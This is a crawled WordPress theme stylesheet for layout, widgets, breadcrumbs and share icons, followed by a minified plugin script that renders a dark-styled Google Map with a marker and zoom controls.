  margin-bottom: 10px; }

.elementor-editor-active #wrapper > .content {
  z-index: 200; }

.elementor-element-edit-mode .hero-wrap-title {
  position: relative; }

.elementor-element-edit-mode.elementor-widget-hero_slider .swiper-container, .elementor-element-edit-mode.elementor-widget-hero_slider .swiper-wrapper, .elementor-element-edit-mode.elementor-widget-hero_slider .fs-slider-item {
  height: 100%; }

section.hwedo-top {
  padding-bottom: 150px; }

section.hwedo-bot {
  margin-top: -130px; }

.elementor-top-section.hwedo-top {
  padding-top: 50px; }

.elementor-top-section.hwedo-bot {
  padding-bottom: 50px; }

section.habout-top {
  padding-bottom: 200px; }

section.habout-bot {
  margin-top: -200px; }

.elementor-top-section.habout-top {
  padding-top: 80px; }

.elementor-top-section.habout-bot {
  padding-bottom: 80px; }

section.hweare {
  padding-top: 90px;
  padding-bottom: 70px; }

.hprojs-left {
  padding-top: 90px;
  padding-bottom: 90px; }

.no-list-style {
  list-style: none; }

.footer_nav-ele {
  position: relative; }

.footer_nav-right.footer-list-inline:before {
  content: "";
  position: absolute;
  right: -22px;
  top: 50%;
  height: 10px;
  margin-top: -5px;
  width: 1px;
  background: rgba(255, 255, 255, 0.3); }

.footer_nav-ele ul {
  margin: 0;
  padding: 0; }

.footer-list-inline li {
  display: inline-block;
  margin-left: 15px;
  font-weight: 500; }

.footer-list-inline a {
  color: var(--themecolor); }

.footer-list-inline a:hover {
  color: #fff; }

.footer_nav-center {
  text-align: center; }

.footer_nav-right {
  text-align: right;
  margin-right: 50px; }

ul.footer-list li,
ul.footer-list-cols li {
  padding: 0 5px 15px 20px;
  position: relative;
  font-weight: 500; }
  ul.footer-list li:before,
  ul.footer-list-cols li:before {
    content: "";
    position: absolute;
    left: 0;
    top: 11px;
    width: 5px;
    height: 1px;
    background-color: var(--themecolor); }

ul.footer-list a,
ul.footer-list-cols a {
  color: #fff; }
  ul.footer-list a:hover,
  ul.footer-list-cols a:hover {
    color: var(--themecolor); }

ul.footer-list-cols {
  display: flex;
  flex-wrap: wrap; }
  ul.footer-list-cols li {
    flex: 0 0 auto;
    width: 50%; }

/*--------------------------------------------------------------
2.0 Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */ }

.screen-reader-text:focus {
  background-color: #f1f1f1;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 1.077em;
  font-size: 0.875rem;
  font-weight: 700;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */ }

/*--------------------------------------------------------------
3.0 Alignments
--------------------------------------------------------------*/
.alignleft, .wp-block-image .alignleft {
  display: inline;
  float: left;
  margin-top: 0;
  margin-right: 1em;
  margin-bottom: 1em; }
  .alignleft figcaption, .alignleft .wp-caption-text, .wp-block-image .alignleft figcaption, .wp-block-image .alignleft .wp-caption-text {
    margin-bottom: 0; }

.alignright, .wp-block-image .alignright {
  display: inline;
  float: right;
  margin-top: 0;
  margin-left: 1em;
  margin-bottom: 1em; }
  .alignright figcaption, .alignright .wp-caption-text, .wp-block-image .alignright figcaption, .wp-block-image .alignright .wp-caption-text {
    margin-bottom: 0; }

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 1em; }

/*-------------------- 10.0 widget ----------------------------------*/
.wp-caption {
  max-width: 100%; }

.gallery-caption, .wp-caption-text {
  margin-top: 5px; }

.wp-caption p.wp-caption-text {
  font-size: 0.845em;
  line-height: 17px;
  margin: 0;
  padding: 0 4px 5px; }

.bypostauthor .comment-meta {
  font-weight: bold; }

img {
  max-width: 100%;
  height: auto; }

select {
  max-width: 100%; }

figcaption {
  font-style: italic; }

p {
  margin-bottom: 1em; }

.wp-block-image .alignleft > figcaption, .wp-block-image .alignright > figcaption, .wp-block-image .aligncenter > figcaption {
  display: block; }

.wp-block-cover.has-background-dim {
  margin-bottom: 1em; }

.wp-block-cover.has-background-dim .wp-block-cover-text {
  color: #fff; }

.wp-block-gallery > .blocks-gallery-caption {
  margin-bottom: 1em; }

.wp-block-media-text {
  margin-bottom: 1em; }

.page-links + .spost-tags {
  margin-top: 1em; }

.post-content > .page-links {
  margin-left: -10px; }

.wp-block-button, .wp-block-group {
  margin-bottom: 1em; }

.wp-block-group.has-background {
  padding: 1em; }

.wp-block-archives-list {
  list-style: none;
  margin-bottom: 1em;
  padding: 0;
  list-style: none;
  margin: 0;
  padding: 0;
  width: 100%; }
  .wp-block-archives-list ul {
    margin-left: 0;
    margin-top: 5px; }
  .wp-block-archives-list li {
    width: 100%;
    margin-bottom: 6px;
    position: relative;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    padding-left: 0px;
    line-height: 2em; }
    .wp-block-archives-list li a {
      color: #666; }
      .wp-block-archives-list li a:hover {
        color: #000; }
    .wp-block-archives-list li:last-child {
      margin-bottom: 0; }
    .wp-block-archives-list li ul {
      margin-left: 15px; }
  .wp-block-archives-list li span {
    width: 26px;
    height: 26px;
    line-height: 26px;
    background: #333;
    border-radius: 2px;
    text-align: center;
    font-size: 0.77em;
    color: var(--themecolor); }

.wp-block-archives-dropdown, .wp-block-categories-dropdown, .wp-block-search, .wp-block-calendar {
  margin-bottom: 1em; }

.wp-block-latest-comments {
  padding: 0;
  margin-bottom: 1em; }

.has-avatars .wp-block-latest-comments__comment {
  display: flex; }
  .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta,
  .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt {
    margin-left: 1em; }

.wp-block-latest-posts__list li {
  margin-bottom: 1em; }
  .wp-block-latest-posts__list li:last-child {
    margin-bottom: 0; }

.wp-block-search__button-outside .wp-block-search__label {
  margin-bottom: 10px;
  display: none; }

.wp-block-search__button-outside .wp-block-search__input {
  border: none;
  background: #eee;
  border-radius: none;
  position: relative;
  outline: none;
  padding: 0px 0px 0px 20px;
  width: 100%;
  height: 40px;
  color: #000;
  -webkit-appearance: none; }

.wp-block-search__button-outside .wp-block-search__button {
  height: 40px;
  font-size: 0.846em;
  background-color: var(--themecolor);
  border: 0;
  padding: 0 20px; }

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%; }
  .gallery-columns-2 .gallery-item {
    max-width: 50%; }
  .gallery-columns-3 .gallery-item {
    max-width: 33.33%; }
  .gallery-columns-4 .gallery-item {
    max-width: 25%; }
  .gallery-columns-5 .gallery-item {
    max-width: 20%; }
  .gallery-columns-6 .gallery-item {
    max-width: 16.66%; }
  .gallery-columns-7 .gallery-item {
    max-width: 14.28%; }
  .gallery-columns-8 .gallery-item {
    max-width: 12.5%; }
  .gallery-columns-9 .gallery-item {
    max-width: 11.11%; }

.gallery-caption {
  display: block; }

.wp-block-button.is-style-squared .wp-block-button__link, .wp-block-button__link.wp-block-button.is-style-squared .wp-block-button__link {
  border-radius: 0; }

table {
  border: 1px solid #eee; }

tr {
  border-bottom: 1px solid #eee; }

tbody th {
  color: #222;
  font-weight: 700; }

th + th, th + td,
td + th, td + td {
  border-left: 1px solid #eee; }

.pt-35, section.pt-35 {
  padding-top: 35px; }

.overflow-visible {
  overflow: visible; }

.elementor-progress-bar {
  background-color: var(--themecolor); }

.elementor-widget-progress .elementor-title {
  font-size: 0.923em;
  padding-bottom: 16px;
  font-weight: 600;
  display: inline-block; }

.elementor-progress-bar {
  height: 10px; }

.elementor-progress-percentage {
  position: absolute;
  right: 0;
  top: -24px;
  line-height: var(--theme-lheight);
  padding-right: 0;
  font-size: 0.923em;
  font-weight: 600;
  color: #292929; }

p.elementor-heading-title {
  line-height: inherit; }

.elementor-element-edit-mode .cthiso-items {
  display: flex;
  flex-wrap: wrap; }

.elementor-widget-post_nav .content-nav {
  margin-bottom: 0; }

.prgrid-layout-sidefilter {
  display: flex;
  flex-wrap: wrap;
  z-index: 1; }

.sticky-post-badge {
  color: var(--themecolor);
  font-size: 0.92em; }

.tbtn-link .elementor-button {
  background-color: transparent; }

.tbtn-link i {
  color: var(--themecolor); }

.wp-block-calendar a {
  text-decoration: none; }

.wp-block-calendar table th {
  font-weight: 700;
  background: transparent; }

.wp-block-calendar th, .wp-block-calendar tbody td {
  padding: 10px;
  border: 1px solid #eee; }

article.post-article {
  margin-bottom: 20px; }

article.post-article + .pagination {
  margin-top: 0; }

.post-opt-title {
  display: block;
  font-weight: 600;
  font-size: 1.615em;
  margin-bottom: 20px;
  color: #292929;
  -ms-word-wrap: break-word;
  word-wrap: break-word; }
  .post-opt-title a {
    color: #292929; }
    .post-opt-title a:hover {
      color: var(--themecolor); }

.post-author {
  margin-right: 20px; }
  .post-author img {
    width: 40px;
    height: 40px;
    border-radius: 100%;
    margin-right: 20px; }
  .post-author a {
    color: #666; }

.post-metas-ul > li:last-child {
  margin-right: 0; }

.comment-form-cookies-consent {
  display: flex;
  align-items: center; }
  .comment-form-cookies-consent input {
    margin-bottom: 0 !important;
    margin-right: 5px; }
  .comment-form-cookies-consent label {
    margin-bottom: 0 !important; }

.widget-box {
  margin-bottom: 30px; }

.widget-title {
  width: 100%;
  font-weight: 600;
  font-size: 1.231em;
  text-align: left;
  padding-bottom: 14px;
  border-bottom: 1px solid #eee;
  position: relative;
  margin-bottom: 20px;
  line-height: 1.6; }
  .widget-title .rsswidget {
    color: #292929; }
    .widget-title .rsswidget img {
      position: relative;
      top: -2px; }
  .widget-title:before {
    content: "";
    position: absolute;
    bottom: -1px;
    left: 0;
    width: 30px;
    height: 3px;
    background-color: var(--themecolor); }

.wp-block-archives ul,
.widget_categories ul,
.widget_archive ul,
.widget_pages ul,
.widget_nav_menu ul {
  list-style: none;
  margin: 0;
  padding: 0;
  width: 100%; }
  .wp-block-archives ul ul,
  .widget_categories ul ul,
  .widget_archive ul ul,
  .widget_pages ul ul,
  .widget_nav_menu ul ul {
    margin-left: 0;
    margin-top: 5px; }
  .wp-block-archives ul li,
  .widget_categories ul li,
  .widget_archive ul li,
  .widget_pages ul li,
  .widget_nav_menu ul li {
    width: 100%;
    margin-bottom: 6px;
    position: relative;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    padding-left: 0px;
    line-height: 2em; }
    .wp-block-archives ul li a,
    .widget_categories ul li a,
    .widget_archive ul li a,
    .widget_pages ul li a,
    .widget_nav_menu ul li a {
      color: #666; }
      .wp-block-archives ul li a:hover,
      .widget_categories ul li a:hover,
      .widget_archive ul li a:hover,
      .widget_pages ul li a:hover,
      .widget_nav_menu ul li a:hover {
        color: #000; }
    .wp-block-archives ul li:last-child,
    .widget_categories ul li:last-child,
    .widget_archive ul li:last-child,
    .widget_pages ul li:last-child,
    .widget_nav_menu ul li:last-child {
      margin-bottom: 0; }
    .wp-block-archives ul li ul,
    .widget_categories ul li ul,
    .widget_archive ul li ul,
    .widget_pages ul li ul,
    .widget_nav_menu ul li ul {
      margin-left: 15px; }

.wp-block-page-list,
.wp-block-categories-list {
  list-style: none;
  margin: 0;
  padding: 0;
  width: 100%; }
  .wp-block-page-list ul,
  .wp-block-categories-list ul {
    margin-left: 0;
    margin-top: 5px; }
  .wp-block-page-list li,
  .wp-block-categories-list li {
    width: 100%;
    margin-bottom: 6px;
    position: relative;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    padding-left: 0px;
    line-height: 2em; }
    .wp-block-page-list li a,
    .wp-block-categories-list li a {
      color: #666; }
      .wp-block-page-list li a:hover,
      .wp-block-categories-list li a:hover {
        color: #000; }
    .wp-block-page-list li:last-child,
    .wp-block-categories-list li:last-child {
      margin-bottom: 0; }
    .wp-block-page-list li ul,
    .wp-block-categories-list li ul {
      margin-left: 15px; }
  .wp-block-page-list ul,
  .wp-block-categories-list ul {
    display: block;
    width: 100%; }
  .wp-block-page-list li ul,
  .wp-block-categories-list li ul {
    margin-left: 0;
    margin-top: 6px; }

.widget_categories li span,
.widget_archive li span {
  width: 26px;
  height: 26px;
  line-height: 26px;
  background: #333;
  border-radius: 2px;
  text-align: center;
  font-size: 0.77em;
  color: var(--themecolor); }

.widget_meta ul,
.widget_rss ul,
.widget_recent_entries ul,
.widget_recent_comments ul {
  list-style: none;
  margin: 0;
  padding: 0;
  width: 100%; }
  .widget_meta ul ul,
  .widget_rss ul ul,
  .widget_recent_entries ul ul,
  .widget_recent_comments ul ul {
    margin-left: 0;
    margin-top: 5px; }
  .widget_meta ul li,
  .widget_rss ul li,
  .widget_recent_entries ul li,
  .widget_recent_comments ul li {
    width: 100%;
    margin-bottom: 6px;
    line-height: var(--theme-lheight);
    position: relative; }
    .widget_meta ul li:last-child,
    .widget_rss ul li:last-child,
    .widget_recent_entries ul li:last-child,
    .widget_recent_comments ul li:last-child {
      margin-bottom: 0; }

.widget_recent_comments li {
  margin-bottom: 6px; }

.widget_recent_comments ul li {
  line-height: var(--theme-lheight); }

.widget_meta a,
.widget_recent_comments a,
.widget_recent_entries a,
.wp-block-latest-posts a,
.wp-block-latest-comments a {
  color: #666; }
  .widget_meta a:hover,
  .widget_recent_comments a:hover,
  .widget_recent_entries a:hover,
  .wp-block-latest-posts a:hover,
  .wp-block-latest-comments a:hover {
    color: #000; }

.rss-date {
  font-size: smaller;
  font-style: italic; }

.widget_recent_comments, .wp-block-latest-comments {
  color: #999; }

.tagcloud a, .wp-block-tag-cloud a {
  font-size: 10px !important;
  text-transform: uppercase;
  padding: 12px 30px;
  background: #292929;
  margin-bottom: 3px;
  margin-right: 3px;
  font-weight: 600;
  transition: all 300ms linear;
  color: var(--themecolor);
  display: inline-block; }
  .tagcloud a:hover, .wp-block-tag-cloud a:hover {
    color: #fff;
    background-color: var(--themecolor); }

.tags-title {
  margin-right: 20px;
  position: relative;
  font-weight: 500;
  top: 10px; }

img {
  max-width: 100%;
  height: auto; }

select {
  max-width: 100%; }

table#wp-calendar {
  width: 100%;
  caption-side: top; }
  table#wp-calendar caption {
    margin-bottom: 10px;
    text-align: center;
    padding: 0; }
  table#wp-calendar th,
  table#wp-calendar td {
    text-align: center; }

.wp-calendar-nav {
  display: flex;
  justify-content: space-between; }

.wp-calendar-nav-next {
  margin-left: auto; }

.widget-box .wp-block-group .wp-block-group__inner-container > h2 {
  width: 100%;
  font-weight: 600;
  font-size: 1.231em;
  text-align: left;
  padding-bottom: 14px;
  border-bottom: 1px solid #eee;
  position: relative;
  margin-bottom: 20px;
  line-height: 1.6; }
  .widget-box .wp-block-group .wp-block-group__inner-container > h2:before {
    content: "";
    position: absolute;
    bottom: -1px;
    left: 0;
    width: 30px;
    height: 3px;
    background-color: var(--themecolor); }

.wp-block-search .wp-block-search__button {
  margin-left: 0; }

.wp-block-latest-comments__comment {
  line-height: var(--theme-lheight); }

.breadcrumb-item {
  margin-right: 15px;
  padding-right: 20px;
  font-size: 0.77em;
  font-weight: 600;
  color: #666;
  text-transform: uppercase;
  position: relative; }
  .breadcrumb-item a {
    color: #666; }

a.breadcrumb-item:before,
.breadcrumb-item a:before, .breadcrumb-item + .breadcrumb-item::before {
  content: '';
  position: absolute;
  width: 6px;
  height: 2px;
  background: var(--themecolor);
  right: 0;
  top: 50%;
  margin-top: -1px; }

.breadcrumb-item + .breadcrumb-item {
  padding-left: 0; }

.breadcrumb-item + span.breadcrumb-item::before {
  display: none; }

.breadcrumb-current {
  color: #000; }

.breadcrumbs a:hover {
  color: var(--themecolor); }

.single-page-content-wrap {
  background-color: #fff;
  padding: 24px; }

.single-page-content-wrap + #addcomment {
  margin-top: 30px; }

.post-page-numbers {
  padding: 3px 10px;
  color: #878c9f;
  min-width: 44px; }
  .post-page-numbers.current, .post-page-numbers:hover {
    color: var(--themecolor); }

.ser-cover-wrap img {
  width: 100%; }

.custom-logo-link {
  display: block;
  height: 100%; }

aside .widget-box:last-child {
  margin-bottom: 0; }

.theroof-has-addons .gallery-titem img,
.theroof-has-addons .pmimh img {
  width: 100%; }

.theroof-has-addons .content-nav li a.ln,
.theroof-has-addons .content-nav li a.rn {
  display: flex; }

.post-media_slider .img {
  width: 100%; }

.wp-block-gallery.is-cropped .blocks-gallery-item img {
  width: auto; }

.page > .entry-content > p:last-of-type, .post > .post-content > p:last-of-type {
  clear: both; }

.err404-parallax {
  min-height: 100vh; }

.comment-reply-title small {
  margin-left: 5px; }

.breadcrumbs-inner:before {
  display: none; }

p.form-submit {
  margin-bottom: 0px; }

.comment-respond + .comment {
  margin-top: 30px; }

.wp-block-archives-list + p {
  margin-top: 1em; }

.ft-copy {
  color: #FFFFFF91; }

.card-desc a {
  font-size: small; }

select:not([size]):not([multiple]) {
  border: 1px solid #eee;
  border-radius: 0;
  width: 100%; }

.box-widget-wrap,
.box-widget-wrap select {
  color: #666; }

.box-widget-wrap .widget-title {
  color: #292929; }

.list-list-tags .tags-title {
  position: static;
  margin-right: 10px; }

.list-list-tags a {
  margin-right: 10px;
  display: inline-block; }

.posts-list-metas .post-opt {
  margin-bottom: 10px; }

.selectbox li:hover, .nice-select .option.focus, .nice-select .option.selected.focus,
.irs-single, .irs-bar, .irs-bar-edge {
  background-color: var(--themecolor); }

.nice-select:after {
  border-color: var(--themecolor); }

.admin-bar .main-header {
  top: 32px; }

.admin-bar #wrapper {
  padding-top: 32px; }

.admin-bar .has-sticky + #wrapper {
  padding-top: 102px; }

.admin-bar .has-topbar.has-sticky + #wrapper {
  padding-top: 172px; }

@media screen and (max-width: 782px) {
  .admin-bar .main-header {
    top: 46px; }
  .admin-bar #wrapper {
    padding-top: 46px; }
  .admin-bar .has-sticky + #wrapper {
    padding-top: 116px; }
  .admin-bar .has-topbar.has-sticky + #wrapper {
    padding-top: 186px; } }

@media screen and (max-width: 600px) {
  .admin-bar.adbar-scroll .main-header {
    top: 0; }
  .admin-bar #wrapper {
    padding-top: 46px; }
  .admin-bar .has-sticky + #wrapper {
    padding-top: 106px; }
  .admin-bar .has-topbar.has-sticky + #wrapper {
    padding-top: 166px; } }

.share-icon,
.share-icon:after,
.close-share-btn i {
  transition: all 100ms linear; }

.share-icon:hover {
  background: #3c3c3c;
  color: #fff; }

.share-icon {
  width: 70px;
  height: 70px;
  line-height: 70px;
  float: left;
  position: relative;
  font-size: 0.77em;
  color: #fff;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  border-right: 1px solid rgba(255, 255, 255, 0.1);
  box-sizing: border-box;
  text-align: center;
  color: var(--themecolor); }

.share-icon:before {
  font-family: "Font Awesome 5 Brands"; }

.share-icon-digg:before {
  content: "\f1a6"; }

.share-icon-email:before {
  content: "\f003"; }

.share-icon-flickr:before {
  content: "\f16e"; }

.share-icon-foursquare:before {
  content: "\f180"; }

.share-icon-rss:before {
  content: "\f09e"; }

.share-icon-facebook:before {
  content: "\f39e"; }

.share-icon-twitter:before {
  content: "\f099"; }

.share-icon-tumblr:before {
  content: "\f173"; }

.share-icon-linkedin:before {
  content: "\f0e1"; }

.share-icon-vimeo:before {
  content: "\f27d"; }

.share-icon-instagram:before {
  content: "\f16d"; }

.share-icon-pinterest:before {
  content: "\f231"; }

.share-icon-googleplus:before {
  content: "\f0d5"; }

.share-icon-in1:before {
  content: "\f08c"; }

.share-icon-stumbleupon:before {
  content: "\f1a4"; }

.share-icon-vk:before {
  content: "\f189"; }

.share-icon-okru:before {
  content: "\f263"; }

.share-icon-whatsapp:before {
  content: "\f232"; }

.share-icon-telegram:before {
  content: "\f2c6"; }


--- FILE ---
content_type: application/x-javascript
request_url: https://analyticssystems.com/wp-content/plugins/theroof-add-ons/assets/js/google-map.js
body_size: 363
content:
"use strict";!function(i){i(".singleMap").length&&null!=window.google&&google.maps.event.addDomListener(window,"load",function(){i(".singleMap").each(function(){var e=i(this),t={lng:parseFloat(e.data("lng")),lat:parseFloat(e.data("lat"))},o=e.data("loc"),l=e.data("zoom")?e.data("zoom"):parseInt(_theroof_add_ons.map_zoom),s=window.cth_apply_filters("single_map_options",{zoom:l,center:t,scrollwheel:!1,zoomControl:!1,fullscreenControl:!1,mapTypeControl:!1,scaleControl:!1,panControl:!1,navigationControl:!1,streetViewControl:!1,mapTypeId:google.maps.MapTypeId[_theroof_add_ons.gmap_type],styles:[{featureType:"all",elementType:"labels.text.fill",stylers:[{saturation:36},{color:"#000000"},{lightness:40}]},{featureType:"all",elementType:"labels.text.stroke",stylers:[{visibility:"on"},{color:"#000000"},{lightness:16}]},{featureType:"all",elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"administrative",elementType:"geometry.fill",stylers:[{color:"#000000"},{lightness:20}]},{featureType:"administrative",elementType:"geometry.stroke",stylers:[{color:"#000000"},{lightness:17},{weight:1.2}]},{featureType:"landscape",elementType:"geometry",stylers:[{color:"#000000"},{lightness:20}]},{featureType:"poi",elementType:"geometry",stylers:[{color:"#000000"},{lightness:21}]},{featureType:"road.highway",elementType:"geometry.fill",stylers:[{color:"#000000"},{lightness:17}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:"#000000"},{lightness:29},{weight:.2}]},{featureType:"road.arterial",elementType:"geometry",stylers:[{color:"#000000"},{lightness:18}]},{featureType:"road.local",elementType:"geometry",stylers:[{color:"#000000"},{lightness:16}]},{featureType:"transit",elementType:"geometry",stylers:[{color:"#000000"},{lightness:19}]},{featureType:"water",elementType:"geometry",stylers:[{color:"#000000"},{lightness:17}]}]}),a=new google.maps.Map(e[0],s),n=(new google.maps.Marker({position:t,map:a,icon:_theroof_add_ons.marker,title:o}),i(".scrollContorl"));i(n).click(function(e){e.preventDefault(),i(this).toggleClass("enabledsroll"),i(this).is(".enabledsroll")?a.setOptions({scrollwheel:!0}):a.setOptions({scrollwheel:!1})});var r=document.createElement("div");new function(e,t){r.index=1,t.controls[google.maps.ControlPosition.RIGHT_BOTTOM].push(r),e.style.padding="5px";var o=document.createElement("div");e.appendChild(o);var l=document.createElement("div");l.className="mapzoom-in",o.appendChild(l);var s=document.createElement("div");s.className="mapzoom-out",o.appendChild(s),google.maps.event.addDomListener(l,"click",function(){t.setZoom(t.getZoom()+1)}),google.maps.event.addDomListener(s,"click",function(){t.setZoom(t.getZoom()-1)})}(r,a)})})}(jQuery);